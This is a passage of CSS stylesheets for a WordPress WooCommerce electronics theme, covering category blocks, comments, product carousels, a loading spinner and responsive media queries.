.style-1 .cat-outer-block:hover .cat_description {
    background: transparent;
}
.style-2 .cat-outer-block .cat_description {
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    padding: 5px;
    -ms-transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    transition: all 300ms ease 0s;
    box-sizing: border-box;
    opacity: 0;
    -webkit-opacity: 0;
}
.style-2 .cat-outer-block:hover .cat_description {
    background: #f2f8fc;
    opacity: 1;
    -webkit-opacity: 1;
}
.style-2 .cat-outer-block a.cat_name {
    display: inline-block;
    padding: 5px 0;
    font-size: 16px;
    font-weight: 500;
    top: 42%;
    position: absolute;
    left: 0;
    right: 0;
}
.style-2 .cat-outer-block img {
    -ms-transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    transition: all 300ms ease 0s;
}
.style-2 .cat-outer-block:hover img {
    -ms-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
}
.style-2 .cat-outer-block {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
}
/*******************************/
.aboutblock-content .button_content_inner {
    padding: 20px 0;
}
.aboutblock-content .button_content_inner a.button {
    background: none;
    color: #3079f1;
    position: relative;
    padding: 0;
}
.aboutblock-content .button_content_inner a.button:hover {
    background: none;
    color: #000;
}
.aboutblock-content .button_content_inner a.button:after {
    position: absolute;
    background: #3079f1;
    left: 0;
    right: 0;
    bottom: -2px;
    top: auto;
    content: "";
    height: 1px;
}
.aboutblock-content .button_content_inner a.button:hover:after {
    background: #000;
}
.social-icon {
    text-align: center;
}
.social-icon .widget {
    margin: 5px 0;
}
.social-icon .widget-title, .social-icon .follow-us {
    display: inline-block;
    vertical-align: middle;
    color: #fff;
    font-size: 12px;
    padding: 0 !important;
}
.social-icon .follow-us a i {
    color: #a3a3a3;
}
.social-icon .follow-us a {
    padding: 2px 0;
    margin: 0 10px;
}
.vc_grid-pagination {
    clear: both;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.sbi_photo_wrap a {
    position: relative;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
.sbi_photo_wrap a:hover {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}
.sbi_photo_wrap a:hover:after {
    content: "\f16d";
    position: absolute;
    top: 50%;
    bottom: 0;
    margin: auto;
    left: 0;
    right: 0;
    font-size: 50px;
    font-family: "FontAwesome";
    text-align: center;
    color: #fff;
}
.sbi_photo_wrap a:hover:before {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.6);
    content: "";
}
.sbi_photo_wrap a {
    opacity: 1 !important;
}
.rev_slider.wpb_revslider_element {
    position: relative;
    z-index: -1;
}
.post-password-form input[type="password"] {
    line-height: 24px;
}
.home article.hentry {
    margin: 0;
    border: 0;
    padding: 0;
}
.woocommerce-loop-category__title {
    font-size: 14px;
}
.product-category mark {
    font-size: 12px;
}
.widget #wp-calendar {
    width: 100%;
    text-align: center;
}
.widget #wp-calendar caption {
    color: #000;
    margin: 0 0 20px;
}
.widget #wp-calendar td#today {
    color: #fff;
    background-color: #000;
}
#categorytab .resp-tabs-list {
    width: 25%;
    float: left;
    margin: 0;
    padding: 0;
}
#categorytab .resp-tabs-container {
    width: 75%;
    overflow: hidden;
    display: inline-block;
}
#categorytab .resp-tabs-list {
    border: 1px solid #e6e6e6;
    border-left: 0;
    border-right: 0;
}
#categorytab .resp-tabs-list li {
    border-bottom: 1px solid #e6e6e6;
    padding: 24px;
    width: 100%;
    vertical-align: middle;
    box-sizing: border-box;
    position: relative;
}
#categorytab .resp-tabs-list li:last-child {
    border: 0;
}
#categorytab .resp-tabs-list li.resp-tab-active, #categorytab .resp-tabs-list li:hover {
    background-color: #3079f1;
}
#categorytab .resp-tabs-list li.resp-tab-active .tab-title, #categorytab .resp-tabs-list li:hover .tab-title {
    color: #fff;
}
#categorytab .resp-tabs-list li.resp-tab-active:after, #categorytab .resp-tabs-list li:hover:after {
    position: absolute;
    content: "";
    top: 0;
    background: #3079f1;
    right: -7px;
    height: 18px;
    width: 18px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    z-index: 1;
    bottom: 0;
    margin: auto;
}
#categorytab .tab-title {
    padding: 10px;
    display: block;
    overflow: hidden;
    text-align: left;
}
#categorytab .tab-title:after {
    content: "";
}
#categorytab ul.products li.product {
    padding: 15px;
    box-sizing: border-box;
    border: 1px solid #ebebeb;
    border-right: 0;
    border-bottom: 0;
}
#categorytab {
    margin-top: -15px !important;
    float: left;
}
#categorytab .woo-products {
    margin: 0;
}
.product-button {
    position: absolute;
    top: 0;
    right: 0;
    margin-top: 20px;
}
.product-button .button-text {
    font-size: 13px;
    font-weight: 500;
}
/********* Comments **********/
.comments-area {
    margin: 30px auto;
    clear: both;
    box-sizing: border-box;
    padding: 30px;
    background-color: #f2f2f2;
}
.comments-title {
    margin: 0 0 20px;
    font-weight: 600;
    line-height: 20px;
    padding: 10px 0 0;
    font-size: 16px;
    text-transform: uppercase;
}
.comment-form .comment-form-rating label {
    color: #808080;
}
.comment-reply-title {
    margin: 0 0 20px;
    font-weight: 600;
    line-height: 20px;
    padding: 10px 0 0;
    font-size: 14px;
    text-transform: uppercase;
    color: #000;
    display: block;
}
.comment-list {
    list-style: none;
    margin: 0 0 30px 0;
}
.comment-author {
    font-size: 12px;
    line-height: 1.7142857142;
}
.comment-metadata time {
    color: #838383;
}
.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
    border-top: 0;
}
.comment-list .comment {
    border-top: 1px solid #e0e0e0;
    padding: 30px 0 0;
    margin: 30px 0 0;
}
.comment-author {
    position: relative;
}
.comment-author .avatar {
    border: 2px solid #ebebeb;
    padding: 5px;
    position: absolute;
    top: 0;
    left: 0;
}
.bypostauthor > article .fn:before {
    content: "\f007";
    margin: 0 5px 0 2px;
    position: relative;
    top: 0;
    vertical-align: middle;
}
.says {
    display: none;
}
.comment-author,
.comment-awaiting-moderation,
.comment-metadata {
    padding-left: 62px;
}
.comment-content {
    margin: 18px 0 10px;
}
.comment-edit-link {
    margin-left: 10px;
}
.comment-edit-link:before {
    content: "\f040";
    margin: 0 5px 0 2px;
    vertical-align: middle;
}
.comment-content ul,
.comment-content ol {
    margin: 0 0 24px 22px;
}
.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0;
}
.comment-content > :last-child {
    margin-bottom: 0;
}
.comment-list .children {
    list-style: none;
    margin-left: 15px;
    margin-top: 15px;
}
.comment .comment-respond {
    margin-top: 24px;
}
.comment-respond h3 {
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
    color: #333;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
    line-height: 1.7142857142;
}
.no-comments {
    font-size: 16px;
    font-weight: 900;
    line-height: 1.5;
    margin-top: 24px;
    text-transform: uppercase;
    margin-bottom: 0;
}
.comment-form label {
    display: inline-block;
    font-weight: 400;
    color: #000;
    margin-left: 10px;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
    width: 100%;
}
.form-allowed-tags,
.form-allowed-tags code {
    font-size: 12px;
    line-height: 1.5;
}
.comment-reply-title small a {
    color: #333;
    float: right;
    height: 24px;
    overflow: hidden;
    width: 24px;
}
.comment-reply-title small a:hover {
    color: #333;
}
.comment-reply-title small a:before {
    content: "\f00d";
    font-size: 25px;
    font-family: 'FontAwesome';
    color: #333;
}
.comment-navigation {
    font-size: 12px;
    line-height: 2;
    margin-bottom: 48px;
    text-transform: uppercase;
}
.comment-navigation .nav-next,
.comment-navigation .nav-previous {
    display: inline-block;
}
.comment-navigation .nav-previous a {
    margin-right: 10px;
}
#comment-nav-above {
    margin-top: 36px;
    margin-bottom: 0;
}
/***********/
.entry-content-other img,
.comments-area, .previous-image, .next-image,.author-info,.woocommerce #content div.product .woocommerce-product-gallery.images img,
.woocommerce-pagination span, .woocommerce-pagination a,.paging-navigation .page-numbers,
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text,
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img, .woocommerce #content div.product .woocommerce-product-gallery ol li img {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
}
.primary-sidebar .widget_black_studio_tinymce .textwidget, .primary-sidebar .widget > .toggle-block, .primary-sidebar .widget_price_filter .toggle-block, .primary-sidebar .widget_shopping_cart_content, .primary-sidebar .widget_nav_menu ul.menu.toggle-block, .primary-sidebar .widget_pages > ul, .primary-sidebar .widget > ul.toggle-block, .product-categories.toggle-block {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    position: relative;
    width: 100%;
    display: inline-block;
    vertical-align: top;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.site-footer .widget.woocommerce .product_list_widget li{
    padding:5px 0;
}
.site-footer .widget_nav_menu .hitarea{
    top:0;
}
.widget .woocommerce-mini-cart__empty-message {
    margin: 0;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li{
    padding:0;
}
.contact-left {
    width: 48%;
    float: left;
}
/**********************/
.static-offer-wrapper {
    letter-spacing: 0.5px;
}
.static-offer-text{
    display:block;
}	
.static-offer-wrapper .text1 {
    font-size: 50px;
    line-height: 56px;
    font-weight:200;
}
.static-offer-wrapper .text2{
    font-size: 50px;
    line-height: 56px;
    font-weight:700;
}
.static-offer-wrapper .text3{
    font-size: 16px;
    padding: 30px 0;
}	
.static-offer-wrapper a.link-text {
    padding: 6px 25px;
    border: 2px solid #000;
    background-color: #fff;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -o-border-radius: 50px;
    -ms-border-radius: 50px;
    color: #000;
    margin-top: 8px;
    display: inline-block;
    vertical-align: top;
}
.static-offer-wrapper a.link-text:hover {
    border-color:#000;
    background-color:#000;
    color:#fff;
}
/* product category css start */
.single-image-content1, .single-image-content2, .single-image-content3 {    
    padding: 55px 0 40px !important;
    width: 32% !important;
    box-sizing: border-box;
    background: #f7f7f7;
}
.single-image-content2 {
    margin: 0 24px;
}
.category_link .static-title {
    display: inline-block;
    padding-bottom: 15px;
}
.category_link .static-title .text1 {
    color: #000000;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 1px;
}
.category_link {
    padding: 0 10px 10px 42px;
}
.category_link_inner {
    list-style: none;
}
.category_link ul.category_link_inner li a  {
    font-size: 13px;
    color: #808080;
    text-transform: capitalize;
    display: block;
    letter-spacing: 1px;    
    text-transform: capitalize;
    display: block;
    letter-spacing: 1px;
    padding-bottom: 7px;
}
.category_link ul.category_link_inner li a:hover  {
    color: #3079f1;    
}
.category_link ul.category_link_inner li a:before {
    content: "\f105";
    font-family: fontawesome;
    font-size: 15px;
    padding-right: 15px;
}
.category_link  a.link-text {
    color: #000000;
    font-size: 12px;
    font-weight: 600;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: top;
    transition: all 0.1s ease-in-out 0s;
    -webkit-transition: all 0.1s ease-in-out 0s;
    -moz-transition: all 0.1s ease-in-out 0s;
    -ms-transition: all 0.1s ease-in-out 0s;
    -o-transition: all 0.1s ease-in-out 0s;
    line-height: 15px;
    letter-spacing: 1px;
    text-transform: uppercase;
    border-bottom: 2px solid #c2c2c2;
    padding-top: 25px;
}
.category_link .link-text:hover {
    color: #3079f1;
    border-bottom: 2px solid #c7d5f5;
}
/* product category css end */
/* footer blog css start */
.site-footer .widgets-blog-posts .widget-title{
    padding: 0 0 20px;
}
.widgets-blog-posts {
    position: relative;
    width: 100%;
}
.widgets-blog-posts img {
    float: left;
    margin-right: 15px;
}
.widgets-blog-posts .post-detail {
    overflow: hidden;
}
.widgets-blog-posts .entry-date a {
    color: #3079f1;
}
/* footer blog css end */
.home-featured-carousel .product-detail .product_title {
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
}
.home-featured-carousel .product-detail .woocommerce-product-rating {
    display: inline-block;
}
.home-featured-carousel .product-detail .product-price.price {
    display: inline-block;
    width: 100%;
}
.home-featured-carousel .product-detail .product-description {
    padding: 10px 0;
}
.home-featured-carousel .product-detail .product-description .read-more {
    display: none;
}
.home-featured-carousel .product-detail .product-price del span {
    font-size: 13px;    
}
.home-featured-carousel .product-detail .product-price ins span {
    font-size: 16px;    
}
.home-featured-carousel .item {
    padding: 40px 0;
    position: relative;
}
.home-featured-carousel.owl-carousel .owl-item.active::before {
    border-left: 1px solid #ebebeb;
    content: "";
    position: absolute;
    top: 75px;
    bottom: 0px;
    height: 250px;
    z-index: 9;
    left: -25px;
}
.home-featured-carousel .item:hover .feature-image-wrapper .product-block-hover {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    -moz-transform: translateX(0);
}
.feature-image-wrapper {
    width: 41%;
    float: left;
    cursor: pointer;
    position: relative;
}
#home_featured_carousel .product-detail {
    width: 59%;
    display: inline-block;
    vertical-align: top;
    padding: 0 30px;
    box-sizing: border-box;
}
.feature-image-wrapper .product-block-hover .button.yith-wcqv-button {
    margin: 5px 0;
}
.feature-image-wrapper .product-block-hover .yith-wcwl-add-to-wishlist {
    margin: 0;
}
.feature-image-wrapper .product-block-hover .button.yith-wcqv-button::before {
    content: "\f06e";
    font-family: "FontAwesome";
    font-size: 15px;
    top: 0px;
    position: absolute;
    left: 0;
    right: 0;
    font-weight: 300;
    line-height: 35px;
}
.feature-image-wrapper .product-block-hover .yith-wcwl-wishlistexistsbrowse a:before, .feature-image-wrapper .product-block-hover .yith-wcwl-add-to-wishlist:before {
    content: "\f112";
    display: inline-block;    
    font-family: "FontAwesome";
    font-size: 14px;
    left: 0;
    padding: 0;
    position: absolute;
    text-align: center;
    top: 0;
    right: 0;
    margin: auto;
}
.feature-image-wrapper .product-block-hover .yith-wcwl-add-to-wishlist .add_to_wishlist::before {    
    content: "\f004";
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 14px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
}
.home-featured-carousel.woocommerce.products .star-rating::before {
    color: #d9d9d9;
}
.home-featured-carousel .product-detail .product_type_simple, .home-featured-carousel .product-detail .add_to_cart_button, .home-featured-carousel .product-detail .product_type_grouped, 
.home-featured-carousel .product-detail .product_type_external, .home-featured-carousel .product-detail .product_type_variable {
    padding: 8px 15px 8px;
}
.spinner-wrapper {
    background: #fff;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 999999;
}
.spinner {
    width: 50px;
    height: 40px;
    position: absolute;
    left: 48%;
    top: 45%;
}
.sk-folding-cube {
    margin: 0 auto;
    width: 40px;
    height: 40px;
    position: relative;
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}
.sk-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); 
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -moz-border-radius: 4px;
}
.sk-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #3079f1;
    -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
    animation: sk-foldCubeAngle 2.4s infinite linear both;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
}
.sk-folding-cube .sk-cube2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);
    transform: scale(1.1) rotateZ(90deg);
}
.sk-folding-cube .sk-cube3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);
    transform: scale(1.1) rotateZ(180deg);
}
.sk-folding-cube .sk-cube4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);
    transform: scale(1.1) rotateZ(270deg);
}
.sk-folding-cube .sk-cube2:before {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}
.sk-folding-cube .sk-cube3:before {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s; 
}
.sk-folding-cube .sk-cube4:before {
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s;
}
@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; 
  } 25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; 
  } 90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; 
  } 
}

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; 
  } 25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; 
  } 90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; 
  }
}

.product-detail-wrapper .product-button-hover a.button {
  font-size: 12px !important;
  position: relative !important;
  float: left !important;
  margin: 0 !important;
  font-weight: 600 !important;
  padding: 9px 16px !important;
  width: auto !important;
  height: auto !important;
  line-height: 17px !important;
}


--- FILE ---
content_type: text/css
request_url: https://vivaled.vn/wp-content/themes/etechno/responsive.css?ver=5.3.19
body_size: 6955
content:
/**
* 8.0 Media Queries
* ----------------------------------------------------------------------------
*/
@media only screen and (max-width: 1250px) {
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product,
    .brands.list ul li {
        display: inline-block;
        float: none;
        vertical-align: top;
        width: 33.33% !important;
    }
    .hot-porduct .product {
        display: inline-block;
        float: none;
        vertical-align: top;
        width: 33.33% !important;
    }
    .woocommerce ul.products li.product-category {
        width: 32.33% !important;
    }
    .woofeature .woo-grid .woocommerce ul.products li.product,
    .woonew .woo-grid .woocommerce ul.products li.product,
    .woobest .woo-grid .woocommerce ul.products li.product {
        display: none;
    }
    .rev-slider {
        width: 100% !important;
    }
    .home .home-category .product-categories.toggle-block {
        display: none;
    }
    .home-featured-carousel .item {
        padding: 25px 0;
    }
    #home_featured_carousel .product-detail {
        padding: 0 15px;
    }
    .home-category {
        margin: 0;
    }
    .service-outer {
        font-size: 12px;
    }
    .service-list .service-content {
        width: 100%;
    }
    .widget .search-field {
        width: 80%;
    }
    .woocommerce-product-search span.customSelect, .header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {
        padding: 3px 10px;
    }
    .woocommerce-product-search span.customSelect {
        width: 120px; 
    }
    .header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {
        width: 230px;
    }
    .header-center .header-search {
        margin-left: 18px;
    }
    .header-cart {
        margin-left: 15px;
    }    
    .category-list::before { 
        width: 230px;
    }
    .mega-menu ul li a {
        padding: 20px 10px;
    }
    .single-image-content1, .single-image-content2, .single-image-content3 {
        padding: 20px 0 20px !important;
    }
    .category_link {
        padding: 0 0px 0 15px;
    }
    .single-image-content2 {
        margin: 0 18px;
    }
    /* cms banner css start */
    .cmsbanner1 {   
        padding-right: 10px !important;
    }
    .cmsbanner2 {
        padding: 0 7px !important;
    }
    .cmsbanner3 {
        padding-left: 10px !important;
    }
    .static-wrapper .shop-now {
        padding-top: 18px;
    }
    .static-wrapper .text1 {
        font-size: 25px;
        line-height: 25px;
    }
    .style3 .static-wrapper .text1 {
        font-size: 25px;
    }
    .style3 .static-wrapper .text2 {
        font-size: 25px;
    }
    /* grid product css start */
    .woo_grid .woocommerce ul.products li.product .image-block {
        width: 48%;     
    }
    .woo_grid .product-detail-wrapper {
        padding: 5px;
        box-sizing: border-box;
    }
    .home-featured-carousel.owl-carousel .owl-item.active::before { 
        height: 210px;
        left: -5px;
    }
}
@media only screen and (min-width: 1024px) and (max-width: 1250px) {
    .theme-container, .main-content-inner, .full-width .inner-container, .site-footer .inner-container, .main-inner-container, .main-content.box-page, .single-product-full .woocommerce-message {
        width: 980px;
    }
    #primary, .home.blog #primary {
        width: 720px;
    }
    #secondary, .home.blog #secondary {
        width: 230px;
    }    
    .category-list, .home-category .product-categories.toggle-block {
        width: 230px;
    }
    .product-categories li a::before, .product-categories li span::before {
        font-size: 10px;
    }
    .mega-menu ul li a {
        font-size: 13px;
    }
    #categorytab ul.products li.product {
        padding: 5px;
    }
    #categorytab .resp-tabs-list li {
        padding: 15px;
    }
    .resp-tabs-list li .tab-title {
        font-size: 14px;
    }
    .tnp-email {
        width: 198px;
    }
    .footer-outer::before {
        left: 4%;
    }
    .site-footer .widget_nav_menu a, .primary-sidebar a, .primary-sidebar .widget ul li.recentcomments span {
        padding: 4px;
    }
    .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span, .woocommerce-page .widget_layered_nav ul li a, .woocommerce-page .widget_layered_nav ul li span {
        padding: 4px 1px;
    }
    .primary-sidebar .widget {
        margin: 0 0 30px;
    }
    .primary-sidebar .product_list_widget li {
        margin: 10px 0 0;
    }
    .custom-testimonial .testmonial-image {
        margin: 0;
    }
    .custom-testimonial .read-more {
        margin: 15px 0;
    }
    .post-navigation, .image-navigation {
        text-align: center;
    }
    .post-navigation a.prev-post {
        float: none;
        display: block;
    }
    .post-navigation a.next-post {
        margin-top: 15px;
        float: none;
        display: block;
    }
    .blog-posts-content .style-2 .post-title a {
        font-size: 14px;
    }
    .blog-posts-content .style-2 .post-title {
        margin: 5px 0;
    }
    .style-2 .post-detail {
        padding: 15px;
    }
    .service-title{
        font-size:12px;
    }
}
@media only screen and (max-width: 1023px) {
    .tmpmela-menu-label > a::before , .tmpmela-menu-label > a::after{ display:none;}
    .admin-bar .mobile-navigation .mobile-menu {
        top: 32px;
    }
    .main-navigation {
        display: none;
    }
    .mobile-navigation {
        display: block;
    }
    .category-list .box-category::before {
        right: 10px;
        position: absolute;
    }
    .category-list, .home-category .product-categories.toggle-block, .home-category {
        width: 230px;
        margin-right: 0;
    }
    .cart-qty {
        display: none;
    }    
    .post-info {
        padding:30px;
    }
    .single-image-content2 {
        margin: 0 14px;
    }
    .category-link, .single-banner-img {
        width: 100% !important;
    }
    .single-banner-img {
        padding: 15px !important;
    }
    .header-style .header-top {
        display: inline-block;
    }
    .header-style .header-bottom {
        display: none;
    }
    .header-style .header-logo {
        padding: 20px 0;
    }
    .header-style .header-center {
        margin: 16px 0;
    }
    .header-style .header-right {
        margin: 16px 0;
    }

}
@media only screen and (min-width: 980px) and (max-width: 1023px) {
    .theme-container, .main-content-inner, .full-width .inner-container, .site-footer .inner-container, .main-inner-container, .main-content.box-page, .single-product-full .woocommerce-message {
        width: 940px;
    }
    #primary, .home.blog #primary {
        width: 690px;
    }
    #secondary, .home.blog #secondary {
        width: 220px;
    }
    .page-title .entry-title-main {
        font-size: 28px;
        line-height: 34px;
    }
    .header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {
        width: 220px;
    }        
    .header-logo {
        padding: 32px 0;
    }
    .header-center {
        margin: 29px 0;
    }
    .header-service-cms {
        display: none;
    }
    .header-cart {
        margin-left: 0;
    }    
    .header-cart .shopping_cart .cart-icon {
        width: 40px;
        height: 38px;
        background-size: 28px;
    }
    .menu-toggle {
        width: 40px;
        height: 38px;
    }
    #categorytab ul.products li.product {
        padding: 0;
    }
    #categorytab .resp-tabs-list li {
        padding: 15px;
    }
    .resp-tabs-list li .tab-title {
        font-size: 14px;
    }
    .tnp-email {
        width: 190px;
    }
    .footer-outer::before {
        left: 4%;
    }
    .post-info .entry-summary .excerpt {
        line-height: 24px;
    }
    .woocommerce div.product div.summary, .woocommerce-page div.product div.summary{
        width: 100%;
    }
    .woocommerce .single-product-sidebar div.product div.images,
    .woocommerce .single-product-full #content .product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page div.product div.images {
        float: none;
        margin:0 auto;
        width: 60%;
    }
    .single .blog-list article.post {
        width: 100%;
        margin: 15px 0;
    }
    .related_posts.blog-list {
        margin: 0;
    }
    .entry-thumbnail {
        width: 100%;
    }
    .post-info {
        width: 100%;
    }
    .page-content .search-field {
        width: 90%;
    }        
    .footer-widget:first-child {    
        padding-right: 30px;
    }
    .footer-widget {
        padding-right: 22px;
    }
}
@media only screen and (max-width: 979px) {    
    .header-center {
        margin: 13px 0;
        float: right;
    }
    .header-logo {
        padding: 17px 0 17px;
    }
    .header-right {
        margin: 17px 0;
    }
    .menu-toggle {
        height: 38px;
        width: 35px;
    }
    .header-cart {
        margin-left: 0;
        margin-right: 5px;
    }
    .header-cart .togg .widget.widget_shopping_cart {
        top: 55px;
    }
    .header-cart .shopping_cart .cart-icon {
        width: 40px;
        height: 35px;
        background-size: 28px;
    }
    .woocommerce-product-search select, .woocommerce-product-search span.customSelect {
        display: none !important;
    }
    .header-service-cms {
        display: none;
    }
    .header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {
        width: 218px;        
        border-radius: 0;        
        font-size: 14px;
        padding: 5px 10px 5px 10px;
        box-sizing: border-box;
        line-height: 32px;
        border: none;
    }
    .header-search.active .header-toggle, .header-search.active .header-toggle:hover {        
        z-index: 99999;        
        background-image: url("images/megnor/close.svg");                
    }
    .header-toggle {
        background-image: url("images/megnor/search.svg");
        background-attachment: scroll;
        background-repeat: no-repeat;
        background-position: center;
        cursor: pointer;
        height: 45px;
        width: 45px;           
        font-size: 0;
        background-size: 18px;
    }       
    .header-style .header-toggle {
        height: 35px;
        width: 45px;
    }
    .header-search .woocommerce-product-search, .header-search .search-form {
        display: none;
    }
    .header-center .header-search {
        margin-left: 0;
        position: relative;
    }
    .header-search.active .search-overlay {
        display: inline-block;
    }
    .header-search .woocommerce-product-search, .header-search .search-form {
        left: auto;
        position: absolute;
        right: 0;
        top: 58px;
        z-index: 99999999;
        opacity: 0;
        -webkit-opacity: 0;
        -ms-opacity: 0;
        width: 260px;
        border: 2px solid #ededed;
    }
    .header-search.active .woocommerce-product-search, .header-search.active .search-form {
        opacity: 1;
        -webkit-opacity: 1;
        -ms-opacity: 1;
    }
    .header-search .woocommerce-product-search input[type="submit"], .header-search .woocommerce-product-search button[type="submit"], .header-search .search-form #searchsubmit {
        background-image: url("images/megnor/search.svg");
        background-repeat: no-repeat;
        background-position: center;
        cursor: pointer;
        height: 42px;
        width: 42px;
        font-size: 0;
        background-size: 20px;
        background-color: transparent;
        border: none;
        padding: 0;
    }
    .primary-sidebar .widget_black_studio_tinymce .textwidget, .primary-sidebar .widget > .toggle-block, .primary-sidebar .widget_price_filter .toggle-block, 
    .primary-sidebar .widget_shopping_cart_content, .primary-sidebar .widget_nav_menu ul.menu.toggle-block, 
    .primary-sidebar .widget_pages > ul, .primary-sidebar .widget > ul.toggle-block, .product-categories.toggle-block {
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -o-border-radius: 5px;
    }
    .home-featured-carousel.owl-carousel .owl-item.active::before { 
        position: relative;
        height: 0;
        left: 0;        
    }
    /* cms banner css start */
    .static-wrapper {
        top: 20%;
    }
    .static-wrapper .text1 {        
        font-size: 18px;
        line-height: 24px;
    }
    .static-wrapper .text2 {
        line-height: 14px;
    }
    .static-wrapper .shop-now {
        padding-top: 0;
    }
    .style1 .static-wrapper .text1 {
        font-size: 18px;
    }
    .style1 .static-wrapper .text2 {
        font-size: 18px;
        line-height: 22px;
    }
    .style1 .static-wrapper .text3 {
        font-size: 18px;
    }
    .style3 .static-wrapper .text1 {
        font-size: 20px;
    }
    .style3 .static-wrapper .text2 {
        font-size: 20px;
    }

    /*******************************/
    #categorytab .resp-tabs-list {
        width: 100%;
        border: 0;
    }
    #categorytab .resp-tabs-list li {
        width: 50%;
        border: 0;
        padding: 10px;
    }
    #categorytab .resp-tabs-list li.resp-tab-active::after, #categorytab .resp-tabs-list li:hover::after {
        display: none;
    }
    #categorytab .resp-tabs-container {
        width: 100%;
    }
    .woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
        border-left: 0 !important;
    }
    #categorytab ul.products li.product {
        padding: 0;
    }    
    /*********************/
    .menu-toggle:hover:before, #site-navigation.active .menu-toggle:before {
        background-position: -110px -47px;
    }
    .mobile-menu {
        display: block;
    }
    .mobile-menu-inner {
        margin: 0;
    }
    .menu-menu-container {
        height: 100%;
    }
    .navigation-fix .navigation-bar {
        background-color: rgba(0, 0, 0, 0);
    }
    .mega-menu {
        display: none;
    }
    .navigation-bar.active .mobile-menu,
    .mobile-menu {
        display: block;
    }    
    .navbar.default.navigation-inner {
        display: block;
    }
    /*******************************/
    .theme-container,
    .theme-container,
    .main-content-inner,
    .full-width .inner-container,
    .site-footer .inner-container,
    .main-inner-container,
    .main-content.box-page,
    .single-product-full .woocommerce-message {
        width: 734px;
    }
    #secondary, .home.blog #secondary,
    #primary, .home.blog #primary {
        width: 100%;
        float: none;
        clear: both;
    }
    .single-product-detail {
        padding: 0;
    }
    .paging-navigation {
        margin: 20px 0;
    }    
    .entry-thumbnail {
        width: 100%;
    }
    .post-info {
        width: 100%;
    }
    .site-content .entry-header, .entry-meta {
        padding-bottom: 20px;
    }
    .entry-summary .read-more {
        padding: 20px 0 0;
